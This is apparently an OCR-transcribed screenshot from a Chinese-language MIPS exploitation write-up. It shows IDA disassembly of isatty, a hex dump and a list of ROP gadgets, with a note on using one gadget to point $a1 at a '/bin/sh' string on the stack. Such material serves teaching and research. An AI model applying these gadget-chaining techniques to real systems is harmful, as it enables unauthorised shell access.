 该指令块可以修改$a1寄存器，符合
我们的要求（控制$a1寄存器）（可
以将bin/sh字符串保存到栈中，然后
执行该指令，让$a1指向该字符串）
，并且该指令最终通过jr $ra返回
，$ra的值也来源于栈中，所以也可
控
lui $gp, 0x4B # 'K' # Alternative name is '__isatty
addiu $sp, -0x58
li $gp, 0x4A9040
sw $ra, 0x58+var_4($sp)
sw $gp, 0x58+var_48($sp)
la $t9, tcgetattr
bal tcgetattr
addiu $a1, $sp, 0x58+var_40
lw $ra, 0x58+var_4($sp)
sltiu $v0, 1
jr $ra
addiu $sp, 0x58
# End of function isatty
100.00% (-564,262) (709,223) 000474AC 004474AC: isatty+1C (Synchronized with PC)
Hex View-1
00400AA0 8F DC 00 10 8F C4 00 24 8F 82 81 C0 00 40 C8 25 .......$.....@..
00400AB0 04 11 20 7F 00 00 00 00 8F DC 00 10 00 00 10 25 ...............%
00400AC0 03 C0 E8 25 8F BF 01 BC 8F BE 01 B8 27 BD 01 C0 ...%........'...
00000AC4 00400AC4: main+20C
Output window
| 0x0042A604 | addiu $a2,$sp,0x88+var_5C | jalr $s0 |
| 0x0042E374 | addiu $v0,$sp,0x158+var_140 | jalr $s1 |
| 0x00441644 | addiu $a2,$sp,0x48+var_20 | jalr $s1 |
| 0x00441754 | addiu $v0,$sp,0x40+var_18 | jalr $s1 |
| 0x00441854 | addiu $a2,$sp,0x48+var_20 | jalr $s1 |
| 0x00442EB0 | addiu $a1,$sp,0x68+var_40 | jalr $s0 |
| 0x00442FF8 | addiu $v0,$sp,0x70+var_14 | jalr $s2 |
| 0x00443074 | addiu $v0,$sp,0x70+var_14 | jalr $s2 |
| 0x004432BC | addiu $v0,$sp,0x188+var_160 | jalr $s1 |
| 0x00464AD4 | addiu $v0,$sp,0x78+var_2C | jalr $s4 |
| 0x00473EBC | addiu $s6,$sp,0x60+var_48 | jalr $s2 |
| 0x0040ED5C | addiu $a0,$sp,0x48+var_30 | jr 0x48+var_4($sp) |
| 0x0040F058 | addiu $a0,$sp,0x48+var_30 | jr 0x48+var_4($sp) |
| 0x004100F8 | addiu $a0,$sp,0x58+var_40 | jr 0x58+var_4($sp) |
| 0x00410614 | addiu $a0,$sp,0x58+var_40 | jr 0x58+var_4($sp) |
| 0x004250E0 | addiu $s3,$sp,0x68+var_40 | jr 0x68+var_4($sp) |
| 0x0042AEA0 | addiu $a1,$sp,0x58+var_40 | jr 0x58+var_4($sp) |
| 0x00434A14 | addiu $a0,$sp,0x20F8+var_30 | jr 0x20F8+var_4($sp) |
| 0x004474AC | addiu $a1,$sp,0x58+var_40 | jr 0x58+var_4($sp) |
Found 19 matching gadgets